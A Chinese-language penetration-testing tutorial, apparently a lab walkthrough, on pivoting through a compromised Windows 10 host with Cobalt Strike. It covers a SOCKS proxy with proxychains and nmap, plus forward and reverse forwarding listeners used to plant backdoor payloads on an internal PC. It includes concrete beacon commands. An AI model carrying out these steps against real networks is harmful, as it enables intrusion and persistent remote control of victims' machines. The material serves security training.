跳板攻击之:CS代理转发

跳板攻击之:CS代理转发



1 环境准备

1.1 环境拓扑



1.2 前提

- 已经取得Win10控制权限



2 配置 Socks 代理

-

配置 Socks 代理,右击上线的Win10会话选择:代理转发 - Socks 代理

socks 8888 # 关闭 Socks 代理 socks stop

-



在 Kali 主机上利用 proxychains 配合 Socks 代理通信

# 配置 proxychains vim /etc/proxychains.conf socks4 127.0.0.1 8888 # nmap 走 Socks 代理 proxychains nmap -Pn -sT -p3389 10.0.0.8

3 配置转发监听器(正向连接)

-



新建监听器:

r_forward_tcp

-



生成可执行(s)后门,监听器选择转发监听器

-

将生成的Payload复制到内网PC,并执行

-



在Win10交互会话上输入以下命令,用于监听反弹会话:

connect 10.0.0.8 4433-

注:外网Win10防火墙上要放行4433端口

-

-



成功上线内网PC



4 配置转发上线(反向连接)

注:反向连接需要考虑防火墙放行端口问题

-

选择 Win10 会话,右击选择:代理转发-转发上线(Listener),这里的转发监听器就相当于 Win10 作为一个代理,将流量转发至外网。

# 监听地址应配置内网 IP rportfwd 1443 windows/beacon_reverse_tcp-

监听地址一定要是内网的IP

-

-



生成可执行(s)后门,监听器选择转发监听器

-

将生成的Payload复制到内网PC,并执行,成功上线